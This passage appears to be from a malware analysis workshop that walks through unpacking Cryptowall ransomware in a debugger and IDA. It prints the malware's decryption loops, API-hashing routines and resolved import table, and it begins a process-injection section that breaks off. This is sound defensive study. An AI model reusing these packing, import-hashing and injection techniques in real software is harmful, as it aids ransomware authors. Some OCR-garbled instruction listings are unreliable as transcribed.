Keep going until you find a **XOR** opcode. Whenever you see the opcode **XOR** with a data pointer value and a single byte register value this means it is decrypting a section of code.

```
.text:0041135A loc_41135A:
.text:0041135A xor [edi], al
.text:0041135C jno loc_4111EF
```

The next thing you will need to find is where the loop ends. A loop always consists of an increment statement and a comparison statement, then a branch after the comparison. You will need to look for this branch. Below are excerpts extracted from the obfuscated control flow.

```
      0041122E | 39F1
      | cmp ecx,esi

      004112E0 | 72 78
      | jb 546817.41135A

      004111C4 | 58
      | pop eax

      00411253 | FFE0
      | jmp eax

      Size is 0xC80
      | size is 0xC80
```

In your debugger, set a breakpoint on the JMP EAX so that you can step into the newly decrypted code. Run the program so it lands on your break point. Next you will need to dump that memory address so that you can extract the binary data. You can either patch the original executable using a hex editor or bring the binary data into Ida so that you can analyze it.

**Tip:** In x32dbg, you can search for instruction expressions by using the shortcut ctrl-f while in the CPU view. It helps to search (CTRL-F while in the CPU view) for JMP EAX and place breakpoints on it to cut down on debugging. Be sure to always confirm with Ida that the breakpoint you set is a valid instruction in the route you want to go.

**Tip:** It is always best to use Ida as your roadmap for stepping instructions in the debugger. If you know the starting address and size of this code you can dump it using your debugger, then open the binary dump in Ida. Remember that this malware is running as a 32bit binary, so be sure to open it in Ida with that mode. Just use the default processor (Meta-PC).

The next section of code is an unpacker. It's easy to identify Packers by looking for the LOOP opcode as well as the PUSHAD/POPAD opcode combination.

|                | 00446800 |                  | nuch ohn                          |        |
|----------------|----------|------------------|-----------------------------------|--------|
|                | 00410890 | 55               | push eop                          |        |
|                | 0041CB9E | SBEC             | mov epp,esp                       |        |
| •              | 0041CBA0 | 81EC 00020000    | sub esp,200                       |        |
| •              | 0041CBA6 | 53               | pusn ebx                          |        |
| •              | 0041CBA7 | 56               | push esi                          |        |
| •              | 0041CBA8 | 57               | push edi                          |        |
| •              | 0041CBA9 | 60               | pushad                            |        |
| •              | 0041CBAA | FC               | cld                               |        |
| •              | 0041CBAB | 33D2             | xor edx,edx                       |        |
| •              | 0041CBAD | 64:8B15 30000000 | mov edx,dword ptr <b>fs</b> :[30] |        |
|                | 0041CBB4 | 8B52 OC          | mov edx,dword ptr ds:[edx+C]      |        |
|                | 0041CBB7 | 8B52 14          | mov edx,dword ptr ds:[edx+14]     |        |
| ÷●             | 0041CBBA | 8B72 28          | mov esi,dword ptr ds:[edx+28]     |        |
|                | 0041CBBD | 6A 18            | push 18                           |        |
|                | 0041CBBF | 59               | pop ecx                           |        |
|                | 0041CBC0 | 33FF             | xor edi,edi                       |        |
| >∙             | 0041CBC2 | 33C0             | xor eax,eax                       |        |
|                | 0041CBC4 | AC               | lodsb                             |        |
|                | 0041CBC5 | 3C 61            | cmp al,61                         | 61:'a' |
| -0             | 0041CBC7 | ✓ 7C 02          | j] 546817.41CBCB                  |        |
|                | 0041CBC9 | 2C 20            | sub al,20                         |        |
| <del>)</del> • | 0041CBCB | C1CF 0D          | ror edi,D                         |        |
|                | 0041CBCE | 03F8             | add edi,eax                       |        |
| -0             | 0041CBD0 | E2 F0            | loop 546817.41CBC2                |        |
|                | 0041CBD2 | 81FF 5BBC4A6A    | cmp edi,6A4ABC5B                  |        |
| •              | 0041CBD8 | 885A 10 👞        | mov ebx, dword ptr ds:[edx+10]    |        |
| •              | 0041CBDB | 8B12             | mov edx, dword ptr ds:[edx]       |        |
| -0             | 0041CBDD | ^ 75 DB          | jne 546817.41CBBA                 |        |
|                | 0041CBDF | 895D F0          | mov dword ptr ss:[ebp-10],ebx     |        |
|                | 0041CBE2 | 61               | popad                             |        |

Set a breakpoint on the instruction after the JNE instruction at  $0 \times 0041CBDF$  and continue to run to that breakpoint so that you can skip the loop.

This next routine uses a trick to add strings onto the stack by using a CALL instruction. When a call is made, what comes after the call is placed on the stack because this is considered the return address.

**Note:** *What is the difference between a JMP and a CALL instruction?* They may have similar opcodes but a CALL instruction will push the current EIP also known as the return-instruction address onto the stack.

This is a sneaky way to place strings onto the stack typically used in shellcode. In this case, it is doing CALL, POP EAX, ADD EAX, 3 to shift the address to point to GetProcAddress.

**Tip:** *Where are these API like GetProcAddress being used?* In this routine, calls to API are going to be placed on the stack. While in the debugger, whenever you see an instruction such as call dword ptr [ebp-24h], you can right-click on the address ebp-24h and follow in the disassembler view. This will take you to the api code and it will display the export name of the API. To get back to where you were, you can right-click the EIP address and follow in the disassembler view. I suggest filling in these API calls as comments where the call instructions are in Ida.



This rest of this code sets up the unpacking routine in a newly allocated memory section at 0x30000. You will want to continue to step through to find the next instruction for JMP EAX and place a breakpoint. Once your EIP is on 0x41CF7B where the JMP EAX is located, step into that address.

**Note:** Be sure to save the address in JMP EAX (EAX=0x303E4). This will serve as the entrypoint to the next portion of code at memory section 0x30000 and you will need this for Ida.

| seg000:000003D5<br>seg000:000003D5 | ;        |      |       |            |   |   |
|------------------------------------|----------|------|-------|------------|---|---|
| seg000:000003D5                    | loc_3D5: |      |       |            | 2 | C |
| seg000:000003D5                    |          | jmp  | short | loc_39B    | Ĩ | 2 |
| seg000:000003D7<br>seg000:000003D7 |          |      |       |            |   |   |
| seg000:000003D7                    | loc_3D7: | nuch | 0.9¥  |            | 7 | C |
| seg000:000003D8                    |          | mov  | eax,  | [ebp-0ACh] |   |   |
| seg000:000003DE                    |          | jmp  | eax   |            |   |   |
| seguuu:uuuuuuu                     | ;        |      |       |            |   |   |

**Tip:** It is always best to use Ida as your roadmap for stepping instructions in the debugger. In x32dbg, there is a Tab called Memory Map which contains all the mapped memory sections associated with the process. Typically code that is planned to be executed will have the memory mapped section's protection to be Read/Write/Execute or ERW---. You can right-click on the memory 0x30000, and dump it to a binary file. Next you can open this binary file in Ida to follow along in the debugger.

Tip: So you opened the binary dump of memory section 0x30000 in Ida, now what? Whenever you open binary data into Ida, Ida has no idea that this code started at 0x3000 because there is no PE header info to tell it how to set it up. You will need to "rebase" the image address of your binary data. To rebase your image, go to *Edit->Segments->Rebase Program->Select Image Base* and set it to 0x30000 (the start address of the memory section). Now you will be able to follow along in the debugger.

**Note:** Now you rebased the image in Ida, so how come it's not disassembled like in the debugger? Ida Pro's disassembly is a flow-oriented disassembly vs. a linear disassembly like the debugger. This means that Ida will follow calls, jmp, and return and disassemble as it follows that flow.

You may have seen a pop-up that said "*IDA cannot identify the entry point automatically as there is no standard for binaries. Please move to what you think is an entry point and press "C" to start the autoanalysis.*" You should have saved the entrypoint from the JMP EAX instruction as  $0 \times 303E4$ . Go to that address by pressing the shortcut key "g".





You may ask, *what the heck is this garbage?* Ida is trying to parse this section as double dwords (dd) but obviously you aren't able to view the bytes at your entrypoint address. You will need to "undefine" this auto parsing. Select the dd you want to undefine and press the shortcut key "u". Now select the byte at the entrypoint address 0x303E4 and press the shortcut key "c" to convert these bytes into "code"/disassembly.

Now it's your job as the reverse engineer to manually convert wrongly parsed bytes into disassembly.

# Self modification

This next routine of code prepares the meat of the Cryptowall code by placing the unpacked code in the beginning of the text section and modifying the header of its own process memory image. Be sure to save a copy of the original header because in the original blog they mentioned that the section table was corrupted after the modification. Next, continue to step through to search for the instruction JMP EAX and step into.

**Tip:** *Breakpoint failed or address doesn't exist?* Sometimes you have to wait for a memory section to exist before setting a breakpoint or you might have to re-enable a breakpoint. The easiest method is to just set a hardware execute breakpoint on the byte at that address

| seg000:00030ABD | loc_30ABD: | ; co                 | DDE XREF: seg000:0003 |
|-----------------|------------|----------------------|-----------------------|
| seg000:00030ABD | add        | eax, 3               |                       |
| seg000:00030AC0 | mov        | [ebp-0E4h], eax      |                       |
| seg000:00030AC6 | рор        | eax                  |                       |
| seg000:00030AC7 | mov        | eax, [ebp-0E4h]      |                       |
| seg000:00030ACD | push       | eax                  |                       |
| seg000:00030ACE | call       | dword ptr [ebp-0ECh] | ; OutpudDebugString   |
| seg000:00030AD4 | mov        | eax, [ebp-0F4h]      |                       |
| seg000:00030ADA | leave      |                      |                       |
| seg000:00030ADB | jmp        | eax                  |                       |

Once you've reached the unpacked code, it's best to dump out the text section starting from 0x401000 of this executable from process memory. This way you can place this unpacked code by overwriting the original executable using a hex editor so that you can follow along in Ida Pro. Why not dump the whole thing, header and all? Because Cryptowall corrupts the section header. It's best to just keep the original header and modify the entrypoint using PEBear.



With every unpacking routine there's always going to be a method to restore the import table. The first function in the unpacked code is setting up the import table at 0x4016F0. To identify this type of method you will see either a loop or a continuous calling of the same function to store the addresses of functions into an array. Typically malware stores these functions represented by hashes or offsets and stores them in the .data section or in the instructions themselves. Once you have access to the import table it will be easy to fill in the dynamic calls to these functions in your disassembler.

| .text:0040176A | mov   | edx, [ebp+var_4]                |
|----------------|-------|---------------------------------|
| .text:0040176D | push  | edx                             |
| .text:0040176E | call  | LoadImport_401080               |
| .text:00401773 | add   | esp, 8                          |
| .text:00401776 | mov 🔪 | <pre>ecx, ds:dword_42F9C4</pre> |
| .text:0040177C | mov 🔪 | [ecx], eax                      |
| .text:0040177E | push  | 183679F2h                       |
| .text:00401783 | mov   | edx, [ebp+var_4]                |
| .text:00401786 | push  | edx                             |
| .text:00401787 | call  | LoadImport_401080               |
| .text:0040178C | add   | esp, 8                          |
| .text:0040178F | mov   | <pre>ecx, ds:dword_42F9C4</pre> |
| .text:00401795 | mov 🔪 | [ecx+4], eax                    |
| .text:00401798 | push  | 0B64C13EEh                      |
| .text:0040179D | mov   | edx, [ebp+var_4]                |
| .text:004017A0 | push  | edx                             |
| .text:004017A1 | call  | LoadImport_401080               |
| .text:004017A6 | add   | esp, 8                          |
| .text:004017A9 | mov   | ecx, ds:dword_42F9C4            |
| .text:004017AF | mov   | [ecx+8], eax                    |
| .text:004017B2 | mov   | edx, ds:dword_42F9C4            |
| .text:004017B8 | mov   | eax, [ebp+var_8]                |
| .text:004017BB | mov 🔪 | [edx+0Ch], eax                  |
| .text:004017BE | push  | 0F97A25D4h                      |
| .text:004017C3 | mov   | ecx, [ebp+var_4]                |
| .text:004017C6 | push  | ecx                             |
| .text:004017C7 | call  | LoadImport_401080               |
| .text:004017CC | add   | esp, 8                          |
| .text:004017CF | mov   | edx, ds:dword_42F9C4            |
| .text:004017D5 | mov 🔪 | [edx+10h], eax                  |
| .text:004017D8 | push  | 0D2654135h                      |
| .text:004017DD | mov   | eax, [ebp+var_4]                |
| .text:004017E0 | push  | eax                             |
| .text:004017E1 | call  | LoadImport_401080               |
| .text:004017E6 | add   | esp, 8                          |
| .text:004017E9 | mov   | ecx, ds:dword_42F9C4            |
| .text:004017EF | mov X | [ecx+14h], eax                  |
| .text:004017F2 | push  | 0E8B3559h                       |
| .text:004017F7 | mov   | edx, [ebp+var_4]                |
| .text:004017FA | push  | edx                             |
| .text:004017FB | call  | LoadImport_401080               |
| .text:00401800 | add   | esp, 8                          |

I would recommend that you start filling in the API calls in Ida so that you can follow along with the debugger.

| .text:0040A397 | push | 0                            |
|----------------|------|------------------------------|
| .text:0040A399 | push | 800000h                      |
| .text:0040A39E | push | 40h ; '@'                    |
| .text:0040A3A0 | lea  | <pre>eax, [ebp+var_34]</pre> |
| .text:0040A3A3 | push | eax                          |
| .text:0040A3A4 | push | 0                            |
| .text:0040A3A6 | push | 0F001Fh                      |
| .text:0040A3AB | lea  | <pre>ecx, [ebp+var_1C]</pre> |
| .text:0040A3AE | push | ecx Offset in                |
| .text:0040A3AF | call | setupapi_4016E0              |
| .text:0040A3B4 | mov  | edx, [eax+0D8h]              |
| .text:0040A3BA | call | edx ; NtCreateSection        |
| .text:0040A3BC | mov  | [ebp+var_28], eax            |
| .text:0040A3BF | cmp  | [ebp+var_28], 0              |
| .text:0040A3C3 | j1   | loc_40A501                   |

Below is the new memory allocation at 0x1D0000 for the import table. You can view this by right-clicking on the address and dumping to the Dump panel in x32dbg.

| Address  | Нех                        |                    |                    |                                          | ASCII                                            |  |
|----------|----------------------------|--------------------|--------------------|------------------------------------------|--------------------------------------------------|--|
| 001D0000 | 70 05 38 77                | 20 B1 35 77        | 00 94 37 77        | 00 06 38 77                              | p.8w ±5w7w8w                                     |  |
| 001D0010 | 80 06 38 77                | AO 09 38 77        | DO 06 38 77        | 40 08 38 77                              |                                                  |  |
| 001D0020 | 90 08 38 77                | 80 22 38 77        | CO 4E 35 77        | FO 69 38 77                              | 8w."8wAN5wdi8w                                   |  |
| 001D0030 | 70 63 38 77                | 10 63 38 77        | 50 62 38 77        | 20 09 38 77                              | pc8w.c8wPb8w .8w                                 |  |
| 001D0040 | AO OS 38 77                | 60 05 38 77        | CO 04 38 77        | 50 OA 38 77                              | .8w`.8wA.8wP.8w                                  |  |
| 001D0050 | 00 08 38 77                | 70 1F 38 77        | 10 81 36 77        | 00 07 38 77                              | 8wp.8w6w8w                                       |  |
| 001D0060 | 60 07 38 77                | 10 06 38 77        | EO 07 38 77        | 00 5B 37 77                              | .8w8wa.8w.[7w                                    |  |
| 001D0070 | FO DB 3E 77                | 20 17 38 77        | DO 09 38 77        | CO 09 38 77                              | 00>w .8wD.8wA.8w                                 |  |
| 001D0080 | F0 1F 38 77                | FO 06 38 77        | 10 14 38 77        | CO DF 37 77                              | ð.8wð.8w8wAB7w                                   |  |
| 001D0090 | 60 10 38 77                | FO BE 3C 77        | BO 21 38 77        | <u>60 13 38 77</u>                       | .8w0% <w°!8w .8w<="" td=""><td></td></w°!8w>     |  |
| 001D00A0 | E0 1C 38 77                | <u>30 93 37 77</u> | FO 08 38 77        | 50 05 38 77                              | a.8w0.7w0.8wP.8w                                 |  |
| 001D00B0 | CO 16 38 77                | BO 06 38 77        | FO 09 38 77        | DO 07 38 77                              | A.8w°.8w0.8wD.8w                                 |  |
| 001D00C0 | 00 05 38 77                | E0 04 38 77        | <u>70 11 38 77</u> | <u>90 05 38 77</u>                       | 8wa.8wp.8w8w                                     |  |
| 001D00D0 | <u>10 07 38 77</u>         | 30 09 38 77        | 40 09 38 77        | 20 07 38 77                              |                                                  |  |
| 001D00E0 | 40 07 38 77                | 30 1A 34 77        | FO EE 33 77        | AO 1E 38 77                              | @.8W0.4W013W .8W                                 |  |
| 001D00F0 | 70 06 38 77                | AO 05 38 77        | E0 05 38 77        | 80 11 38 77                              | p.sw .swa.swsw                                   |  |
| 00100100 | FO 05 38 77                | AU UA 38 77        | BU 11 38 77        | 50 1B 38 //                              | 0.8W .8W .8WP .8W                                |  |
| 00100110 | 10 79 28 77                | E0 72 28 77        | 20 77 38 77        | 10 80 38 77                              |                                                  |  |
| 00100120 | E0 81 38 77                | DO 75 38 77        | 50 81 38 77        | B0 75 38 77                              | a 8wp 8wP 8w°118w                                |  |
| 001D0140 | 60 78 38 77                | 80 80 38 77        | A0 81 38 77        | C0 72 38 77                              | x8w8w .8wAr8w                                    |  |
| 001D0150 | 00 50 38 77                | 40 73 38 77        | 80 2A 38 77        | CO 2A 38 77                              | . P8w@s8w. *8wA*8w                               |  |
| 001D0160 | 40 F8 34 77                | 50 FA 36 77        | 40 64 35 77        | 40 64 35 77                              | @ø4wPú6w@d5w@d5w                                 |  |
| 001D0170 | 40 33 34 77                | 90 CE 35 77        | CO 29 36 77        | 20 75 3E 77                              | @34w.15wA)6w u>w                                 |  |
| 001D0180 | 80 75 3E 77                | AO 76 3E 77        | DO BO 33 77        | 00 B4 33 77                              | .u>w v>wа3w.'3w                                  |  |
| 001D0190 | 00 EE 36 77                | 50 74 36 77        | F0 FD 35 77        | FO FF 35 77                              | .î6wPt6wðý5wðÿ5w                                 |  |
| 001D01A0 | 40 0A 38 77                | 30 26 3D 77        | 40 19 38 77        | BO 92 36 77                              | @.8w0&=w@.8w°.6w                                 |  |
| 001D01B0 | 80 2B 74 75                | DO 3D 75 75        | AO 9D 73 75        | 80 D3 77 75                              | .+tuĐ=uu .su.Ówu                                 |  |
| 001D01C0 | 10 39 74 75                | 90 3C 74 75        | 80 3D 74 75        | 70 3A 74 75                              | .9tu. <tu.=tup:tu< td=""><td></td></tu.=tup:tu<> |  |
| 001D01D0 | <u>30 38 74 75</u>         | 20 3D 74 75        | 40 3B 74 75        | 30 3D 74 75                              | o;tu =tu@;tuO=tu                                 |  |
| 001D01E0 | 10 3B 74 75                | 00 3D 74 75        | E0 3C 74 75        | 50 3B 74 75                              | .;tu.=tua <tup;tu< td=""><td></td></tup;tu<>     |  |
| 001D01F0 | 40 30 74 75<br>80 36 74 75 | BO 3B 74 75        | 20 3C 74 75        | DO 3A 74 75                              | e=tu;tu <tub:tu< td=""><td></td></tub:tu<>       |  |
| 00100200 | BU 36 74 75<br>DO 09 74 75 | F0 39 74 75        | 40 3A 74 75        | <u>70 39 74 75</u><br>40 <b>44</b> 72 75 | D tul tub-sugar                                  |  |
| 00100210 | <b>EO 17 74 75</b>         | E0 20 75 75        | 90 26 74 75        | 00 D6 25 75                              | a tub-uu stu ösu                                 |  |
| 00100220 | 20 DB 25 75                | DO DE 25 75        | A0 D0 25 75        | 40 D6 25 75                              |                                                  |  |
| 001D0240 | D0 E9 25 75                | E0 E9 25 75        | D0 EC 25 75        | C0 78 27 75                              |                                                  |  |
| 001D0250 | 60 78 27 75                | 50 E9 25 75        | B0 D9 25 75        | CO DB 25 75                              | x'uPé%u°Ù%uÀÛ%u                                  |  |
| 001D0260 | 00 94 26 75                | 00 DB 25 75        | BO D7 25 75        | 90 D7 25 75                              | &u.0%u°x%u.x%u                                   |  |
| 001D0270 | EO 7E 27 75                | 80 93 26 75        | CO 7E 27 75        | 10 D5 25 75                              | à~'u&uÀ~'u.Ô%u                                   |  |
| 001D0280 | CO D5 25 75                | CO D3 25 75        | DO D7 25 75        | 20 80 27 75                              | AŐ%uAÓ%uDx%u .'u                                 |  |
| 001D0290 | A0 7F 27 75                | 50 6D 46 76        | 70 83 45 76        | 00 00 00 00                              | .'uPmFvp.Ev                                      |  |
| 001D02A0 | 00 00 00 00                | 00 00 00 00        | 00 00 00 00        | 00 00 00 00                              |                                                  |  |

Notable API calls from the Import Table (I did not include all of them here):

| Offset (hex) | API Call                   |
|--------------|----------------------------|
| 0            | ZwClose                    |
| 4            | LdrLoadDll                 |
| 8            | LdrGetProcedureAddress     |
| С            | NtAllocateVirtualMemory    |
| 10           | ZwFreeVirtualMemory        |
| 14           | NtProtectVirtualMemory     |
| 18           | ZwQueryVirtualMemory       |
| 1C           | ZwWriteVirtualMemory       |
| 20           | ZwReadVitrualMemory        |
| 24           | ZwWow64ReadVirtualMemory64 |
| 28           | RtlFreeHeap                |
| 2C           | memset                     |
| 30           | тетсору                    |
| 38           | memchr                     |
| 3C           | ZwCreateEvent              |
| 40           | ZwOpenEvent                |
| 44           | ZwSetEvent                 |

18/39

| 48 | NtWaitForSingleObject     |
|----|---------------------------|
| 4C | ZwWaitForMultipleObjects  |
| 50 | NtQuerySystemInformation  |
| 54 | NtShutdownSystem          |
| 58 | RtlGetNtProductType       |
| 5C | ZwOpenProcess             |
| 60 | NtTerminateProcess        |
| 64 | ZwQueryInformationProcess |
| 68 | NtDelayExecution          |
| 6C | RtlAdjustPrivilege        |
| 70 | RtlSetProcessIsCritical   |
| 74 | ZwOpenThread              |
| 78 | ZwTerminateThread         |
| 7C | NtResumeThread            |
| 80 | NtSuspendThread           |
| 84 | ZwQueryInformationThread  |
| 88 | ZwImpersonateThread       |
| 8C | RtlCreateUserThread       |

| 90 | ZwCreateThreadEx             |
|----|------------------------------|
| 94 | CsClientCallServer           |
| 98 | ZwWow64CsrClientCallServer   |
| 9C | NtGetContextThread           |
| A0 | ZwSetContextThread           |
| A4 | RtlExitUserThread            |
| A8 | NtQueueApcThread             |
| AC | NtSetInformationThread       |
| B0 | ZwOpenProcessToken           |
| B4 | NtQueryInformationToken      |
| B8 | ZwCreateFile                 |
| C0 | ZwWriteFile                  |
| C4 | NtReadFile                   |
| C8 | ZwDeleteFile                 |
| CC | ZwQueryInformationFile       |
| D0 | NtSetInformationFile         |
| D4 | ZwQueryVolumeInformationFile |
| D8 | NtCreateSection              |

| DC  | ZwMapViewOfSection           |
|-----|------------------------------|
| E0  | ZwUnmapViewOfSection         |
| E4  | RtlCreateSecurityDescriptor  |
| E8  | RtlSetDaclSecurityDescriptor |
| EC  | NtSetSecurityObject          |
| F0  | ZwCreateKey                  |
| F4  | ZwOpenKey                    |
| F8  | ZwQueryKey                   |
| FC  | ZwDeleteKey                  |
| 100 | ZwQueryValueKey              |
| 104 | ZwSetValueKey                |
| 108 | NtDeleteValueKey             |
| 10C | ZwRenameKey                  |
| 134 | wcscat                       |
| 170 | RtIDosPathNameToNtPathName_U |
| 12C | wcsncpy                      |
| 15C | RtIInitUnicodeString         |
| 1A0 | NtQuerySystemTime            |
|     |                              |

| 1B4 | CreateProcessInternal     |
|-----|---------------------------|
| 224 | CreateRemoteThread        |
| 228 | GetCommandLineW           |
| 22C | AllocateAndInitializedSid |
| 230 | CheckTokenMembership      |
| 234 | FreeSid                   |
| 238 | LookupAccountSidW         |
| 23C | GetUserNameW              |
| 294 | GetKeyboardLayoutList     |
| 298 | GetSystemMetrics          |

# **Token Check**

In this same function (0x4016F00) there is a call to attempt to check the token for elevated privileges (0x409260).

## **Victim Fingerprinting**

As this was mentioned in the diagram, I will be brief here. Next you will see a function (0x4041C0) related to creating a new event for "BaseNamedObjects" and then a function doing the victim fingerprinting (0x404160). This event is created as a means for the malware to determine if it's a duplicate running process. Essentially it collects the victim information and hashes it to create the object name (i.e. \\BaseNamedObjects\\6224336787).

Cool, now that we go those out of the way, let's move on to actual injection part.s

## Injecting Into Child Process explorer.exe (Function 0x40A680)





### **Querying the process**

The beginning of this function, there is a query to the process information to determine whether it is executing in the context of 32bit or 64bit architecture. This will determine whether to use explorer from System32 or SysWOW64 respective folders. The windows API used here is ZwQueryInformationProcess.

**Note:** For the remaining portion of this workshop I will share the windows API call function prototypes so that you can follow along with the function arguments. I will also provide the equivalent golang code.

#### Disassembly

